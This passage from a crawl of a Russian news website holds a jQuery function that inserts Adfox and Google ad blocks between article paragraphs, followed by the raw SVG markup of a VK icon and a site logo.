  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg
body_size: 359
content:
<svg width="20" height="11" viewBox="0 0 20 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M17.54 7.6c1.55 1.44 1.87 2.13 1.92 2.22.64 1.06-.7 1.14-.7 1.14l-2.58.04s-.56.11-1.28-.39c-.97-.66-1.9-2.39-2.59-2.16-.71.23-.69 1.78-.69 1.78s0 .22-.16.39c-.18.19-.53.12-.53.12H9.78S7.23 11 5 8.67C2.55 6.13.39 1.13.39 1.13S.27.83.4.66C.55.5.97.5.97.5h2.76s.27 0 .44.16c.15.11.24.34.24.34s.44 1.11 1.04 2.13C6.6 5.12 7.13 5.55 7.5 5.34c.6-.31.43-2.81.43-2.81s.01-.91-.29-1.31C7.41.91 6.97.81 6.78.79c-.16-.02.1-.38.43-.55C7.71 0 8.58 0 9.62 0c.81 0 1.04.06 1.35.13.96.23.63 1.12.63 3.24 0 .69-.1 1.63.37 1.96.21.14.73.02 2.03-2.17.6-1.04 1.06-2.27 1.06-2.27s.1-.21.25-.31c.16-.08.38-.08.38-.08h2.9s.88-.1 1.02.29c.15.41-.33 1.38-1.52 2.95-1.94 2.6-2.16 2.36-.55 3.86z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 